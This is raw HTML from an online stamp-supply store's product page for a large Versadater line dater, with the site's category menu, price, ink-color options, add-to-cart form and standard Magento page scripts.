><span>Pre-Inked Line Daters</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/hand-line-dater.html" ><span>Hand Line Dater</span></a></li><li  class="level3 nav-1-10-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/trodat-daters-date-only.html" ><span>Trodat Daters (Date Only)</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters.html" ><span>Dieplate Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-prof-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Prof. Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-3 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates.html" ><span>Printer Style Die Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-1-10-3-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/pre-inked-daters.html" ><span>Pre-Inked Daters</span></a></li><li  class="level4 nav-1-10-3-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters.html" ><span>Self-Inking Daters</span></a><ul class="level4 submenu"><li  class="level5 nav-1-10-3-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/cosco-classic-line-dual-pad-daters.html" ><span>COLOP Classic Line Dual Pad Daters</span></a></li><li  class="level5 nav-1-10-3-3-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters.html" ><span>COLOP Die-Plate Daters</span></a><ul class="level5 submenu"><li  class="level6 nav-1-10-3-3-2-2-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters/p-700-series.html" ><span>P 700 Series</span></a></li></ul></li><li  class="level5 nav-1-10-3-3-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000-plus-printer-date-stamps.html" ><span>COLOP Printer Date Stamps</span></a></li></ul></li><li  class="level4 nav-1-10-3-3-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/hand-die-plate-daters.html" ><span>Hand Die Plate Daters</span></a></li><li  class="level4 nav-1-10-3-3-4 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/trodat-traditional-die-plate-daters.html" ><span>Trodat Traditional Die Plate Daters</span></a></li></ul></li></ul></li><li  class="level2 nav-1-10-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers.html" ><span>Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/self-inking-numberers.html" ><span>Self-Inking Numberers</span></a></li><li  class="level3 nav-1-10-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/hand-numberers.html" ><span>Hand  Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers.html" ><span>Dieplate Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-5-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers/metal-self-inking-numberers.html" ><span>Metal- Self Inking Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-6 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps.html" ><span>Stock Dating Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html" ><span>Xstamper Pre-Inked</span></a></li><li  class="level3 nav-1-10-6-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html" ><span>Trodat Self-Inking Line Daters</span></a></li></ul></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories.html" ><span>Inks &amp; Thinners, Pads &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-pads.html" ><span>Stamp Pads</span></a></li><li  class="level2 nav-1-11-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners.html" ><span>Inks &amp; Thinners</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ideal-premium-quality-ink.html" ><span>Ideal Premium Quality Ink</span></a></li><li  class="level3 nav-1-11-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/xstamper-refill-ink.html" ><span>Xstamper Refill Ink</span></a></li><li  class="level3 nav-1-11-2-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/maxlight-refill-ink.html" ><span>Maxlight Refill Ink</span></a></li><li  class="level3 nav-1-11-2-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultifast-ink.html" ><span>Ultifast Ink</span></a></li><li  class="level3 nav-1-11-2-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultimate-ink-thinner.html" ><span>Ultimate Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/frozen-food-ink.html" ><span>Frozen Food Ink</span></a></li><li  class="level3 nav-1-11-2-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/aero-1250-mark-ii-ink-reactivator.html" ><span>Aero #1250 / Mark II Ink &amp; Reactivator</span></a></li><li  class="level3 nav-1-11-2-8 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/c917-ink-thinner.html" ><span>C917 Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-9 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/supermarking-grocery-ink.html" ><span>Supermarking/Grocery Ink</span></a></li><li  class="level3 nav-1-11-2-10 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/indelible-cloth-marking-ink.html" ><span>Indelible Cloth Marking Ink</span></a></li></ul></li><li  class="level2 nav-1-11-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads.html" ><span>Replacement Pads</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/cosco-replacement-ink-pads.html" ><span>COLOP Replacement Ink Pads</span></a></li><li  class="level3 nav-1-11-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models.html" ><span>Replacement Pads for TRODAT Models</span></a><ul class="level3 submenu"><li  class="level4 nav-1-11-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/ideal-trodat-replacement-ink-pads.html" ><span>Ideal/Trodat Replacement Ink Pads</span></a></li><li  class="level4 nav-1-11-3-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/professional-model-replacement-pads.html" ><span>Professional Model Replacement Pads</span></a></li></ul></li><li  class="level3 nav-1-11-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/xstamper-replacement-ink-pads.html" ><span>Xstamper Replacement Ink Pads</span></a></li></ul></li><li  class="level2 nav-1-11-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-racks.html" ><span>Stamp Racks</span></a></li><li  class="level2 nav-1-11-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/xstamper-stamp-trays.html" ><span>Xstamper Stamp Trays</span></a></li></ul></li><li  class="level1 nav-1-12 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners.html" ><span>Inks &amp; Thinners</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.spsworks.com/trodat/name-badges-signage.html"  class="level-top" ><span>Name Badges &amp; Signage</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges.html" ><span>Engraved Name Badges</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-pin-backer.html" ><span>1&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-pin-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-magnet-backer.html" ><span>1&quot; x 3&quot; Name Badge with Magnet backer</span></a></li><li  class="level2 nav-2-1-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-magnet-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Magnet backer</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders.html" ><span>Personnel Plates and Holders</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates.html" ><span>Personnel Plates</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates.html" ><span>Plastic Engraved Personnel Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-1-line-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-2-lines-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-1-line-of-copy.html" ><span>2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-2-lines-of-copy.html" ><span>2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-1-line-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-6 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-2-lines-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/2 Lines of Copy</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/metal-engraved-plates.html" ><span>Metal Engraved Plates</span></a></li><li  class="level3 nav-2-2-1-3 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/vinyl-die-cut.html" ><span>Vinyl Die-Cut</span></a></li></ul></li><li  class="level2 nav-2-2-2 category-item last parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders.html" ><span>Holders</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded.html" ><span>Extruded</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/desk.html" ><span>Desk</span></a></li><li  class="level4 nav-2-2-2-1-2 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/wall.html" ><span>Wall</span></a></li></ul></li><li  class="level3 nav-2-2-2-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/architectural.html" ><span>Architectural</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/designer.html" ><span>Designer</span></a></li><li  class="level3 nav-2-2-2-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/wood-based.html" ><span>Wood-based</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/plaques-and-awards.html" ><span>Cast Plaques</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/stencils.html" ><span>Stencils</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/signage.html" ><span>Signage </span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/awards.html" ><span>Awards &amp; Donor Plaques</span></a></li><li  class="level1 nav-2-7 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/road-signs.html" ><span>Road Signs</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.spsworks.com/trodat/municipal-products.html"  class="level-top" ><span>Municipal Products</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags.html" ><span>Animal License Tags</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-silver-aluminum.html" ><span>Dog &amp; Cat License Tags - Silver aluminum</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-colored-aluminum.html" ><span>Dog &amp; Cat License Tags - Colored Aluminum</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-brass.html" ><span>Dog &amp; Cat License Tags- Brass </span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-tag-accessories.html" ><span>Dog &amp; Cat Tag Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/bicycle-license.html" ><span>Bicycle License</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/parking-permits.html" ><span>Parking Permits</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/emblems.html" ><span>Emblems </span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/fire-police.html" ><span>Fire &amp; Police</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.spsworks.com/trodat/nameplates-and-labels.html"  class="level-top" ><span>Nameplates and Labels</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/aluminum-business-cards.html" ><span>Aluminum Business Cards</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/printed-plates/id/897/" ><span>Printed Plates</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-nameplates.html" ><span>Etched Nameplates</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/embossed-and-stamped-tags.html" ><span>Embossed and Stamped Tags </span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/photosensitive.html" ><span>Metalphoto®</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/laser-marked.html" ><span>Laser Marked</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/labels/id/903/" ><span>Labels</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/printed-plates.html" ><span>Printed Plates </span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/coins.html" ><span>Coins </span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/labels.html" ><span>Labels</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-plate.html" ><span>Etched Plates </span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals.html"  class="level-top" ><span>Embossers and Seals</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/pocket-embossers.html" ><span>Pocket Embossers </span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/small-desk-embossers.html" ><span>Small Desk Embossers</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/regulation-desk-embossers.html" ><span>Regulation Desk Embossers</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/long-reach-desk-embosser.html" ><span>Long Reach Desk Embosser</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/classix-seal-highlighter/id/798/" ><span>Classix Seal Highlighter</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers.html" ><span>Premium Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/gold-premium-embosser.html" ><span>Gold Premium Embosser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/chrome-premium-embosser.html" ><span>Chrome Premium Embosser</span></a></li><li  class="level2 nav-5-6-3 category-item last"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/black-premium-embosser.html" ><span>Black Premium Embosser</span></a></li></ul></li><li  class="level1 nav-5-7 category-item last parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers.html" ><span>PerfectSeal Electric Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-7-1 category-item first"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-158-desk-embosser/id/855/" ><span>PerfectSeal #158 Desk Embosser</span></a></li><li  class="level2 nav-5-7-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-foot-pedal/id/856/" ><span>PerfectSeal Foot Pedal</span></a></li><li  class="level2 nav-5-7-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers/perfectseal-lr-158.html" ><span>PerfectSeal LR #158</span></a></li><li  class="level2 nav-5-7-4 category-item last"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-motorized/id/858/" ><span>PerfectSeal Motorized</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.spsworks.com/trodat/catalogs-info.html"  class="level-top" ><span>Catalogs &amp; Info</span></a></li><li  class="level0 nav-7 category-item last level-top"><a href="https://www.spsworks.com/trodat/contact-us.html"  class="level-top" ><span>Contact Us</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Versadater\u00ae Line Dater - Large"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Versadater® Line Dater - Large</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7300" data-price-box="product-id-7300">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-7300"                data-price-amount="46.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 46.95</span></span>
                    <meta itemprop="price" content="46.95" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Item number:</strong>
        <div class="value" itemprop="sku">52111</div>
</div>
</div></div><div class="product-short-description">
<div class="product attribute overview">
        <div class="value" itemprop="description">Imprint size: 5/32 x 1</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="52111"
          action="https://www.spsworks.com/trodatconfigurator/configurator/viewProduct/"
          method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="7300" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="7300" />
        <input name="form_key" type="hidden" value="vtrKP1JHbRz3bmiE" />                            

    <div class="box-tocart">
        <div class="fieldset">
            
        
        
    <h5>Ink Color</h5>
    <select name="trodat-selectbox-1" data-id="1"
            class="trodatselect first last">
        <option value="--">--</option>

                    <option class="trodatoption"
                    data-trodatid="52112X"
                    value="Black">Black</option>
                        <option class="trodatoption"
                    data-trodatid="52113X"
                    value="Blue">Blue</option>
                        <option class="trodatoption"
                    data-trodatid="52111X"
                    value="Red">Red</option>
                </select>

        <h5 style="display:none">Variante</h5>
<select name="variantID" id="inputVariantId"
        style="display:none">
            <option
                value="52112X"
                data-id="52112X"
                data-base-price="46.95"
                data-price="46.95"
        >52112X</option>
                <option
                value="52113X"
                data-id="52113X"
                data-base-price="46.95"
                data-price="46.95"
        >52113X</option>
                <option
                value="52111X"
                data-id="52111X"
                data-base-price="46.95"
                data-price="46.95"
        >52111X</option>
        </select>
<script type="text/javascript">
    require([
        'jquery',
        'Trodat_Configurator/js/trodatclass',
        'Trodat_Configurator/js/trodatfe'
    ], function ($, trodatClass, trodatFE) {

        $(window).ready(function () {
            trodatClass.defaultVariant = '52112X';
            trodatClass.trodatFE = trodatFE;
            trodatFE.trodatClass = trodatClass;

            trodatClass.startUp();
            trodatClass.changePrice("52112X");
            trodatClass.changeDropDowns("52112X");
            trodatFE.startUp();
        });

    });
</script>
<div class="availability-section">
<label class="availability-label">Availability</label>
    <div class="stock available" title="Availability">
        <span>In stock</span>
    </div>
</div>
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty" class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />
                    </div>
                </div>
                        <div class="actions">


                <button type="submit"
                        title="Add To Cart"
                        class="action primary tocart"
                        id="product-addtocart-button"
                >
                    <span>Add To Cart</span>
                </button>

            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }




</script>



        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7300]": {
            "priceBox": {
                "priceConfig":  {"productId":"7300","priceFormat":{"pattern":"$ %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7300,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLWxpbmUtZGF0ZXItbGFyZ2UuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"trodatproduct"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7300","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLWxpbmUtZGF0ZXItbGFyZ2UuaHRtbA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.spsworks.com/media/catalog/product/cache/3a13188e28d6554a25681753fb9971bb/trodat/3130217.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
